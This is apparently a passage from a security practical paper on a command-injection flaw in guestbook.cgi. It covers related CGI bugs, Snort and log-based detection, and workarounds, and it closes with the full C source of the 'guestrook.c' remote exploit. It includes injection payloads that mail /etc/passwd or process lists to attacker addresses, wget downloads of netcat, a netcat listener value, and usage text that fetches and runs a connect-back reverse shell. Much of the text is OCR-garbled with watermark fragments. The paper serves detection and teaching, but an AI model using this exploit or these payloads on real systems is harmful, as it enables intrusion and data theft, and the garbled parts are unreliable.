

However, there is still a restriction on using the browser to exploit this vulnerability: the email filed was restricted to 60 characters. If the command we are going to run is too long, we may need achilles to maunaul modify the data sent to the server.

# **Description of variants.**

The following are some short descriptions about the vulnerabilities with similar problems stated in previous section.

Ø **Lastlines.CGI Path Traversal and Command Execution Vulnerability :**

LastLines.CGI is a script coded by David Powell that allows a user to view the contents of a logfile specified by the user.

This script improperly filters the user input to \$error\_log. The "../../../../../" path traversal chars is allowed by the user input, this wi ll leave any file readable by HTTP user also readable by unauthorized remote users. An malicious user can open the /etc/motd by feed the input " $.1.1.1.1.1.1.$  / etc/motd" to \$error log.

permission to execute. EX: path/to/error\_log;command arg1| This script is also missing a "<" in the open() function which will allow us to execute any command on that remote server that the web server has

**Example 120** and the standare is allowed by the user input, this will leave any file each<br>able by HTTP user also readable by unauthorized remote users. An analicious user can open the /etc/motd by feed the input<br>calcidiou This vulnerability was submitted by BrainRawt <br />hrainrawt@hotmail.com>. The following two URL have more detailed informa tion about this vulnerability: Securityfocus: http://www.securityfocus.com/bid/3755 Bugtraq: http://www.securityfocus.com/archive/1/247710

### Ø **Dream Catchers Book of Guests CGI Remote Arbitrary Command Execution Vulnerability :**

Book of Guests is a CGI script used to maintain a web based guestbook written by Seth Leonard. It is available at http://www.dreamcachersweb.com .

The script doesn't filter out any meta-characters from the user input and pass it to the shell. Maliciously formed URLs submitted to the script may contain shell commands which will be run with the privilege level of the webserver (ie 'nobody').

EX: email@mail.com;cat /etc/passwd|mail evil@evilhost.com filled into the email field .

This vulnerability was discovered by David Kumme <supdavid@bluewin.ch>. The following two URL have more detailed information about this vulnerability:

Bugtraq: http://www.securityfocus.com/archive/1/223689 Securityfocus: http://www.securityfocus.com/bid/3 483

### Ø **GBook.cgi allows remote command execution:**

The GBook CGI provides web sites with a CGI form for adding guest

book notes and messages. This script is available at: http://zippy.sonoma.edu/kendrick

This CGI doesn't filter out the ';' character from user input to the MAILTO variable. Remote attacker can take advantage of thi s problem to execute arbitrary commands though an URL request like the following to execute arbitrary command with the HTTP user 's privilege (normally nobady):

rariable. Remote attacker can take advantage of this problem to executativitary commands whole an URL request like the following to executativitary command with the HTTP user 's privitege (normally nobady):<br>
MAILTO=00ps,ps \_NEWONTOP=yes&  $\overline{a}$ wget "http://www.victim.com/cgi -bin/gbook/gbook.cgi? \_MAILTO=oops;ps%20 -ax|mail%20 attacker@example.com& \_POSTIT=yes& \_SHOWEMAIL=yes& \_SHOWURL=yes& \_SHOWCOMMENT=yes& \_SHOWFROM=no& \_NAME=attacker& EMAIL= attacker@example.com& \_URL=http://www.example.com& \_COMMENT=fwe& \_FROM=few"

NOTE: The wget co mmand above should be on one line

The following two URL have more detailed information about this vulnerability: SecuriTeam: http://www.securiteam .com/exploits/6U00F1P0AK.html

### Ø **Viralator CGI Input Validation Remote Shell Command Vulnerability :**

Viralator is a Perl CGI script designed to work with the Squid proxy server. It works in conjunction with a virus scanning engine to scan all files downloaded through the proxy server.

Viralator passes a filename taken from the URL to two shell commands used to receive the file and to scan it. It does not validate or check this input, allowing a maliciously constructed URL to contain escaped shell commands. Th ese commands will then be executed by the Viralator script.

This vulnerability was discovered by Pekka Ahmavuo <pekka@netland.fi>. The following URL have more detailed information about this vulnerability: Securityfocus: http://www.securityfocus.com/bid/3495

# **Signature of the attack**

### **Detect the attack by Network based IDS:**

Because the pattern appeared in different attacks are different, it is not easy to use the NIDS to detect the attack. Recently, there is no commercial or public domain network based IDS will be able to recognize the attack against guestbook.cgi. To really recognize this, the network based IDS must be smart enough to recognize the following:

- 1. A guestbook.cgi is requested.
- 2. The email variab le must have the pattern: %7C, i.e. "|"

In snort, the following rule can be added to the snort rule set to detect a guestbook.cgi request with the string "%7c":

**See the patter appeared in under and causes are uniterity, then inclusing the NIDS to detect the attack. Recently, there is no commercial or public in network based IDS will be able to recognize the attack against thook c** alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB -CGI guestbook.cgi attack attempt"; flags: A+; uricontent: "/ guestbook.cgi"; nocase; content: "%7c";nocase; reference:http:// http://www.securiteam.com/unixfocus/5TP0A1F3GQ.html ; classtype:web-application-attack; sid:19809;)

### **Detect the attack from the system:**

 $\triangleright$  Apache access log:

The apache access log is as following:

192.168.20.168 - - [30/Jan/2002:11:21:51 +0800] "POST /cgi-bin/guestbook.cgi HTTP/1.0" 200 0 " -" "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)"

Because the user supplied data is submitted in the request message, not in the request URI. It may not possible to distinguish the normal guestbook request and a malicious guestbook attack request from the apache access log.

However, there are some useful information can be used to recognize the possible attacks against the guestb ook.cgi:

command which is not exist or is not supplied with a valid path, for First of all, if an attacker try to manipulate the guestbook.cgi to execute a instance, the attacker tried to use the "wget 192.168.20.168/nc –P /tmp" rather than "/usr/bin/wget 192.168.20.168/nc –P /tmp". Then the following error message will appeared in the error log:

wget: not found bleh@bleh.com: not found

Here we can see that the wget can not be found by the shell, so an error message was logged to the error log. The intere sting part is that, the email address bleh@bleh.com (supplied by the exploit program) was also interpreted as a command to be executed, so another error "bleh@bleh.com not found " was also logged.

following logs will appeared in the error log of apache: Second, even if the attacker tried to "execute" a command with correct path, some notable logs will still appeared. If the command "/usr/bin/wget 192.168.20.168/nc –P /tmp" was supplied to the attack program, the

--09:29:22-- http://192.168.20.168/nc

 $\Rightarrow$   $\gamma$ tmp/nc.1'

Connecting to 192.168.20.168:80... **bleh@bleh.com: not found** connected!

HTTP request sent, awaiting response... 200 OK Length: 175,916 [text/plain]



09:29:22 (5.08 MB/s) - `/tmp/nc.1' saved [175916/175916]

**EXERCT:** The station of two many signal retains full retained the method of the station of the station of the executed, so another error bleh@bleh.com not found "was also logged.<br>
Second, even if the attacker tried to "ex These log was generated by the command be executed, the above requesting log was generated by wget, which indicated that the nc file was downloaded from 192.168.20.168. We can also note that the "bleh@bleh.com not found " is appeared somewhere in the log again, see the bold characters. This is because "bleh@bleh.com " was interpreted as a command as we stated, the position of the "bleh@bleh.com not found " is depend on when the command bleh@bleh.com was executed.

Finally, even if a command with correct path was executed, and the command does not have any stdout like wget, for instance: "chmod u+x /tmp/nc", the error log relative to the "email address" will still appeared:

bleh@bleh.com: not found

So, maybe the best way to detect the gue stbook.cgi attack from the apache log could be finding the error logs like "bleh@bleh.com: not found" in the error log of apache.

 $\triangleright$  System/sendmail log:

The mail program log could be the best way to find this attack. When the attack was happened, the mail program is called to send a mail without any recipient. So we will see the following error log in the message log:

Jan 30 11:18:54 dpc sendmail[1416]: g0U3Isn01416: SYSERR: putoutmsg (NO-HOST): error on output channel sending "501 Recipient names must be specified": Broken pipe

 $\triangleright$  The Guestbook data:  $\blacksquare$ 

If the attacker is stupid enough, he/she may forget to clear the user information registered in the guestbook. The manager could find some user registered to the guest book with the email address like the following: E-mail: *|/tmp/nc -l -p 5677|bleh@bleh.com .* 

**Example 120** controllary and the distance of the state of the state of the mail program is called to send a mail without any recipient. So we will see the following error log in the message log:<br>Jan 30 11:18:54 dpc sendma This means someone is trying to do the evil thing. If the attacker can not successful exploit this problem, for example, the mail to quest is not enabled, then the strange "email" will appeared in the guest book data. However, if the attack succeed, the attacker can easily modify the data file: guestbook.data, because it is a plain text file, and writeable for www user. One successfully attacked, the can definitely get the same permission as www user.

### **How to protect against it.**

Currently, there is no official patch can fix this problem. However, there are some workarounds as follows:

 $\triangleright$  Disable the mail to guest function:

This can be done by change the lines in the guestbook.config:

 $\leq$ -questbook.mailto quest ->  $\neq$  Yes = 1, No = 0  $\Omega$ 

Change the value to 0 will diable the mail to guest function.

 $\triangleright$  Filter out the Pipe Line meta character: ' |'

line 360 should be modified from : &mail\_guest if (\$mailto\_guest && \$mailprogram &&  $(SFORM{remail}'$  !~  $/[ \setminus \setminus \setminus ]/);$ 

to:

&mail\_guest if (\$mailto\_guest && \$mailprogram && (\$FORM{'email'} !~ /[ \,\:\;\|]/));

**SFORM**{email} 1~1{\,\\:\\l]0});<br>
See CGI scanners and other vulnerabilities check tools regularly to detect<br>
ossible vulnerabilities and fix these security holes before the attackers<br>
id.<br> **OUICE COde/ PSeUdo COde.**<br>
expl  $\triangleright$  Use CGI scanners and other vulnerabilities check tools regularly to detect possible vulnerabilities and fix these security holes before the attackers did.

# **Source code/ Pseudo code.** And  $\mathbb{S}^3$

The exploit code of guestrook.c can be found at:

http://www.synnergy.net/~fish/oldsite/security/guestrook/guestrook.c

The complete source code is attached a t the end of this paper.

The exploit code is simple, basically it did the following:

- 1. Read the attack target, commands and args to be executed.
- 2. Prepare a payload as the request message to be sent to the server:
	- a. convert the command and args by the following rules
		- i. convert the  $'$  (space) to  $'$ +
		- ii. convert meta characters other than  $\cdot$ . Or  $\cdot$  to the form %HEXHEX
	- b. inject the command to the payload to the whole apyload:

name=%s&SIGN=Sign+it%%21&email=%%7C **{converted command}**%%7Cbleh%%40bleh.com"&location=Germany&m e ssage=telconinjas+suck

3. Open the socket to the attack target and send the payload to do the exploit.

# **Additional Information**

### **Acknowledgements:**

I would like to thank Fish Stiqz who develop this exploit code, Rain Forest Puppy and tonec who wrote very smart documents about the perl CGI iput validation problems.

### **References:**

[1] Guestbook.cgi exploit and advisory: http://www.synnergy.net/~fish/oldsite/security/guestro ok/guestbook.advisory http://www.synnergy.net/~fish/oldsite/security/guestrook/guestrook.c

[2] PERL CGI Problems (Phrack 55.7) Rain Forest Puppy http://www.phrack.org/show.php?p=55&a=7

[3] CGI SEC by tonec: http://packetstorm.widexs.nl/UNIX/cgi -scanners/cgisec.txt

http://www.ietf.org/rfc/rfc2616.txt [4] HTTP 1.1, RFC 26 16:

[5] HTTP 1.0, RFC 1945 http://www.ietf.org/rfc/rfc1945.txt

ERL CGI Problems (Phrack 55.7) Rain Forest Puppy<br>
<u>www.phrack.org/show.php?p=558a=7</u><br>
21 SEC by tonec:<br>
<u>packetstorm widexs.nl/UNIX/cgi-scanners/cgisec.txt</u><br>
TTP 1.1, RFC 26 16:<br>
www.istitute org/rfc/rfc1945.txt<br>
www.secur [6] Variants exploits: http://www.securityfocus.com/bid/3755 http://www.securityfocus.com/archive/1/247710 http://www.securityfocus.com /bid/3483 http://www.securityfocus.com/archive/1/223689 http://www.securiteam.com/exploits/6U00F1P0AK.html http://www.securityfocus.com/bid/3495

[7] How To Remove Meta -characters From User -Supplied Data In CGI Scripts , CERT Coordination Center http://www.cert.org/tech\_tips /cgi\_metacharacters.html

[8] WWW security FAQ: Lincoln D. Stein & John N. Stewart http://www.w3.org/Security/Faq/www -security -faq.html

### **Source Code of the exploit program: guestroiok.c :**

/\*

\*

\*

\*

\* guestrook.c - fish stiqz <fish@analog.org> 01/18/2001.

\* - rook:v: deprive of by deceit; "He swindled me out of my inheritance"

- \* Remote exploit for guestbook.cgi version 4.12 (below?).
	- \* guestbook.cgi can be found at http://www.guestserv er.com/
	- \* exploits a traditional open call in a perl cgi script,

\* open (MAIL, "|\$mailprogram \$FORM{'email'}");

\* the address is filtered for semi -colons, colons, commas, and less -than

\* and greater than signs, and must be in  $^{\ast}$ @ $^{\ast}$ .\* form.

\* The cgi must be configured to send mail to the guest.

\* the line in guestbook.config must be:

 $\le$ -guestbook.mailto guest ->  $\qquad$  # Yes = 1, No = 0

\* This config looks to be pretty common.

\* Because the host environment must already ha ve a perl interpreter

\* installed, using a perl backdoor would probably be the most portable

- **Example 10** configured to send mail to the guest.<br>
line in guestbook.config must be:<br>  $\frac{2}{3}$  westbook.config must be:<br>  $\frac{4}{3}$  Yes = 1, No = 0<br>
is config looks to be pretty common.<br>
<br>
cause the host environment must \* way to exploit this. The example in the usage message presents another
- \* way to accomplish it, with the well known socdmini.c. The sleep
- \* call is necessary to ensure that the program has finished

\* downloading before the vulnerable system attempts to compile it.

\* It may also be necessary to execute each command individually.

\* I'm sure there are a million other ways to exploit this, since you

\* can specifiy a string of commands to execute. Use your imaginiation.

\* Thats pretty much it. Have fun.

 \* \* shoutouts: nerile < -- 1337

trey, kiam, sudo, kilmor, vertigo7, quanta,

#code <-- rules (not ef/dal),

analog.org, async.org

 $*$  #TelcoNinjas == #smurfkiddies.

\*/

\*

\*

\*

\*

\* 1

 $F_{\text{H}}$  folded and particular  $F_{\text{H}}$ #include <sys/types.h> #include <sys/socket.h> #include <netdb.h> #include <netinet/in.h> #include <arpa/inet.h> #include <unistd.h> #include <stdio.h> #include <stdlib.h>

#include <string .h> #include <errno.h> #include <time.h> #include <ctype.h>

### #define HTTP\_PORT 80

```
extern int errno;
```

```
EXECUTE: PORT 80<br>
CONTREP CONTRES<br>
C (Lip(struct in_addr *, char *);<br>
C (C)(struct in_addr *, char *);<br>
CONTRECT (Lise 1);<br>
CONTREP (2000)<br>
CONTREP CONTREP (2000)<br>
CONTREP CONTREP (2000)<br>
CONTREP CON
\mu/*
       * function prototypes.
       */
    int get_ip(struct in_addr *, char *);
    int tcp_connect(char *, unsigned int);
    void *Malloc(size_t);
    void *Realloc(void *, s ize_t);
    char *Strdup(char *);
    void send_packet(int, char *, char *);
    char *convert_command(char *);
    void clear_screen(FILE *);
    void usage(char *);
    char *random_string(void);
```

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 fprintf(stderr, "malloc(%u) failed! exiting... \n", n);
     /* 
       * Error cheq'n wrapper for malloc.
       */
     void *Malloc(size_t n)
    {
           void *tmp;
          if((tmp = malloc(n)) == NULL) {
                 exit(EXIT_FAILURE);
           }
```

```
or cheq'n realloc,<br>
Realloc(void "ptr, size_t n)<br>
ioid "tmp;<br>
((tmp = realloc(ptr, n)) == NULL)<br>
fprint(fstderr, "realloc(%u) failed! exiting... \n", n);<br>
exit(EXIT_FAILURE);<br>
eturn tmp;<br>
Cor cheq'n strdup.<br>
Strdup(char *s
K<sub>1</sub> Factor \sigma, \sigma return tmp;
    }
     /*
       * Error cheq'n realloc.
       */
     void *Realloc(void *ptr, size_t n)
     {
            void *tmp;
           if((tmp = realloc(pt, n)) == NULL) {
                  fprintf(stderr, "realloc(%u) failed! exiting... \n", n);
                  exit(EXIT_FAILURE);
            }
            return tmp;
     }
     /* 
       * Error cheq'n strdup.
       */
    char *Strdup(char *str)
     {
            char *s;
           if((s = strdup(str)) == NULL) {
                  fprintf(stderr, "strdup failed! exiting... \n");
                  exit(EXIT_FAILURE);
            }
            return s;
    }
```
/\*

```
 * translates a host from its string representation (either in numbers
```

```
 * and dots notation or hostname format) into its binary ip address
```

```
 * and stores it in the in_addr struct passed in.
```

```
 *
```

```
 * return values: 0 on success, != 0 on failure.
```
\*/

int get\_ip(struct in\_addr \*iaddr, char \*host)

 $\mathcal{F}_1$  final  $\mathcal{F}_2$   $\mathcal{F}_3$   $\mathcal{F}_4$   $\mathcal{F}_5$   $\mathcal{F}_6$   $\mathcal{F}_7$   $\mathcal{F}_8$   $\mathcal{F}_9$   $\mathcal{F}_9$ {

```
 struct hostent *hp;
```
### #ifdef DEBUG

```
printf("entered get ip with %s \n", host);
```
### #endif

```
 /* first check to see if its in num -dot format */
 if(inet_aton(host, iaddr) != 0)
return 0;
```
### #ifdef DEBUG

```
printf("inet_aton failed \n");
     printf("trying gethostbyname... \n");
#endif
```

```
did dots notation or hostname format) into its binary ip address<br>sistores it in the in_addr struct passed in.<br>
Im values: 0 on success, != 0 on failure.<br>
<br>
Lip(struct in_addr "iaddr, char "host)<br>
<br>
truct hostent "hp;<br>
DEBU
\frac{1}{2} /* next, do a gethostbyname */
           if((hp = gethostbyname(host)) != NULL) {
           if(hp->h_addr_list != NULL)
           {
                 memcpy(&iaddr->s_addr, *hp->h_addr_list, sizeof(iaddr ->s_addr));
                 return 0;
          }
           return -1;
           }
           return -1;
```

```
Example 120<br>
Example 120:<br>
Example 12:<br>
CONDEX INSTER INSTER INTERENT (THE CONDENDING THE CONDENDING THE CONDENDING DREAD THE CONDENDING CONDENDING THE CONDENDING THE MORE CONDENDING THE MORE CONDENDING THE CONDENDI
\mathcal{F}_1 * initiates a tcp connection to the specified host (either in 
       * ip format (xxx.xxx.xxx.xxx) or as a hostname (microsoft.com)
       * to the host's tcp port.
      * return values: != -1 on success, -1 on failure.
       */
     int tcp_connect(char *host, unsigned int port)
```

```
{
```
\*

}

/\*

```
 int sock;
struct sockaddr in saddres s;
struct in addr *iaddr;
```

```
iaddr = Malloc(sizeof(struct in addr));
```

```
 /* write the hostname information into the in_addr structure */
if(get ip(iaddr, host) != 0)
return -1;
```
### #ifdef DEBUG

```
 printf("attempting connect to %s \n", inet_ntoa(*iaddr));
#endif
```

```
saddress.sin_addr.s_addr = iaddr ->s_addr;
saddress.sin_family = AF_INET;
saddleess.sin port = <b>htons</b>(port);
```

```
 /* create the socket */
if((sock = socket(AF_INET, SOCK_STREAM, 0)) == -1)return -1;
```

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
         /* make the connection */
         if(connect(sock, (struct sockaddr *) &saddress, sizeof(saddress)) != 0)
         {
```

```
Example 120<br>
Example 2002, Author retains for an above the same message twice (or so it seems),<br>
we need to randomize it a bit.<br>
Example 2003<br>
Example 2003<br>
Example 2003<br>
Example 2003<br>
Example 2003<br>
Example 
* generates a string of 6 r andom characters.
K_{\rm eff} fingerprint \Gamma_{\rm eff} af19 \Gamma_{\rm eff} af19 \Gamma_{\rm eff} because \Gamma_{\rm eff}close(sock);
          return -1;
           }
           /* everything succeeded, return the connected socket */
           return sock;
    }
    /*
       * - guestbook.cgi wont accept the same message twice (or so it seems), 
       * so we need to randomize it a bit.
       */
    char *random_string(void)
    {
           int i;
          char *s = Malloc(7);
           srand(time(NULL));
          for(i = 0; i < 6; i++)
          s[i] = (rand() % (122 - 97)) + 97;s[i] = 0x0; return s;
    }
    /* 
       * send the request to the server.
      * the remote command needs to be coverted before sent here.
       * semi-colon's are filtered out and will not work! 
       */
    void send_packet(int sock, char *conv_remote_command, char *target)
    {
           char *packet_buf;
           char *payload_buf;
           char *r_string;
```

```
char header_fmt[] ="POST /cgi-bin/guestbook.cgi HTTP/1.0 \n"
"Connection: close \n"
"User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0 )\n"
"Host: %s\n"
"Content-type: application/x -www-form-urlencoded \n"
"Content-length: %d\n\n%s";
```

```
 char payload_fmt[] =
```

```
"name=%s&SIGN=Sign+it%%21&email=%%7C%s%%7Cbleh%%40bleh.
```
### $com''$ com"

"&location=Germany&message=telconinjas+suck";

```
r_string = rand om_string();
```

```
 /* create space for the payload and commands */
payload_buf = Malloc((sizeof(payload_fmt) + 1 +
           strlen(conv_remote_command)) *
```

```
 sizeof(char));
```

```
 sprintf(payload_buf, payload_fmt, r_string, conv_remote_command);
 free(r_s tring);
```

```
Host: %s\n"<br>
Content-type: application/x-www-form-urlencoded \n"<br>
Content-type: application/x-www-form-urlencoded \n"<br>
charent-tength: %d\n\n%s";<br>
har payload_fmt[] =<br>
Alocation=Germany&message=telconinjas+suck";<br>
2000 -
 /* create space for the headers, payload, and commands */
packet_buf = Malloc((sizeof(header_fmt) + 1 + strlen(payload_buf) +
         strlen(conv_remote_command)) * sizeof(char));
 sprintf(packet_buf, header_fmt, 
        target, strlen(payloa d_buf), payload_buf);
```
#ifdef DEBUG

```
printf("\nSending data: \n%s\n", packet_buf);
#endif
```

```
\mu= \mu<sub>9</sub>\mu<sub>9</sub> \mu<sub>9</sub>\mu<sub>9</sub>
        if(write(sock, packet_buf, strlen(packet_buf)) == -1)
         {
        perror("write");
        exit(EXIT_FAILURE);
         }
```

```
Example 18 are command from "command1 arg1 arg2 | command2 arg1 arg2"<br>
Command1+arg1+arg2+%7C+command2+arg1+arg2"<br>
Convert_command(char "input)<br>
ti;<br>
har "postfix;<br>
har or fournand = Strdup(input);<br>
<b>finar "comm
\mathcal{F}_1 final \mathcal{F}_2 \mathcal{F}_3 \mathcal{F}_4 \mathcal{F}_5 \mathcal{F}_6 \mathcal{F}_7 \mathcal{F}_8 \mathcal{F}_9 \mathcal{F}_9Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
           close(sock);
           return;
    }
    /*
       * converts a command from "command1 arg1 arg2 | command2 arg1 arg2"
       * to "command1+arg1+arg2+%7C+command2+arg1+arg2"
       */
    char *convert_command(char *input)
    {
           int i;
           char *postfix;
          char * command = Strdup(input); char meta;
          for(i = 0; comm and[i]! = 0x0; i++)
           {
          if(!isalnum(command[i]) & 8 command[i] != '.' & 8 command[i] != ' -')
          {
                if(command[i] == ')
                command[i] = '+ else
                 {
                meta = command[i];
                postfix = Strdup(&command[i]) + 1);command = Realloc(command, (s trlen(command) + 3) * sizeof(char));
                command[i] = 0x0;
                sprintf(&command[i], "%%%.2X", meta);
                strcat(command, postfix);
                free(postfix);
                 }
          }
```

```
Example 3<br>
Example 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014<br>
<b>Example 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 2014 - 201
void clear_screen(FILE *fp) and factor \mathsf{F}9980 \mathsf{F}9980 \mathsf{F}"* you get the idea, use your imagination. \ln\ln",
          }
          return command;
    }
    /* 
      * clears the screen. lame.
      */
    {
          fprintf(fp, "%c[H%c[2J", 0x1b, 0x1b);
          return;
    }
    /*
      * prints usage and then exits.
      */
    void usage(char *p)
    {
          clear_screen(stderr);
          fprintf(stderr, 
                "\nguestbook.cgi exploit by fish stiqz <fish@analog.org> \n"
                "discovered and exploited on 01/18/2001 \n\n"
                "usage: %s <target> \"command1 args | command2 args \"\n\n"
                "* commands MUST be separated by |'s \n"
                "* commands CANNOT contain any of these chars: ;:,<> \n"
                "* Example: %s target.com \"wget host.com/socdmini. c -P /tmp|\\\n"
                              |sleep 5|gcc -o /tmp/hax /tmp/socdmini.c|/tmp/hax \"\n"
                "* you may want to separate the commands into one per request.. \n"
                "* Example: %s target.com \"wget host.com/connect-back.pl"
                " -P /tmp\"\n"
                              %s target.com \"perl /tmp/connect-back.pl\"\n"
                p, p, p, p);
```

```
 exit(EXIT_FAILURE);
```

```
}
```

```
int main(int argc, char **argv)
```

```
{
```
 char \*target; char \*commands; char \*conv\_commands; int sock;

```
if(argc != 3)usage(argv[0]);
```

```
target = \frac{Strdup(argv[1])}{\ldots} commands = Strdup(argv[2]);
```

```
conv_commands = convert_command(commands);
 free(commands);
```

```
#ifdef DEBUG
```

```
 printf("\nconv_commands: \n%s\n", conv_commands);
#endif
```

```
mar target;<br>har toommands;<br>that toom_commands;<br>that took;<br>aget = Strdup(argy[1]);<br>arget = Strdup(argy[1]);<br>com_commands = Strdup(argy[2]);<br>com_commands = convert_command(commands);<br>ee(commands);<br>f<br>inf(f"ncom_commands: \n%s
printf("Connecting to %s...\n", target);
if((sock = top\_connect(target, HTTP\_PORT)) == -1) {
perror("tcp_connect");
return EXIT_FAILURE;
 }
 printf("Connected, sending payload... \n");
send_packet(sock, conv_commands, target);
printf("Payload sent. Go store lots of warez!#*!%%@!# \n"
     "#TelcoNinjas == #smurfkiddies \n");
```

```
HCO (anger),
    free(conv_commands);
    free(target);
```

```
return EXIT_SUCCESS;
```
}